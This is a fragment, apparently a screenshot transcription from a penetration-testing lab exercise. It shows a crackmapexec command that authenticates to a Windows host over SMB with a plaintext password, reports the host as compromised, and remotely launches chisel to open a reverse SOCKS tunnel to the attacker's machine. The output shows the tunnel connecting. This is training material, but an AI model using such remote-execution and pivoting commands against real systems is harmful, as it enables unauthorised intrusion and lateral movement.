 crackmapexec smb 10.129.204.133 -u grace -p Inlanefreight01! -x
"C:\Windows\Temp\chisel.exe client 10.10.14.33:8080 R:socks"
SMB         10.129.204.133  445    MS01             [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB         10.129.204.133  445    MS01             [+]
inlanefreight.htb\grace:Inlanefreight01! (Pwn3d!)
SMB         10.129.204.133  445    MS01             [+] Executed command
SMB         10.129.204.133  445    MS01             2022/11/07 06:26:10
client: Connecting to ws://10.10.14.33:8080
SMB         10.129.204.133  445    MS01             2022/11/07 06:26:11
client: Connected (Latency 125.6629ms)
.ir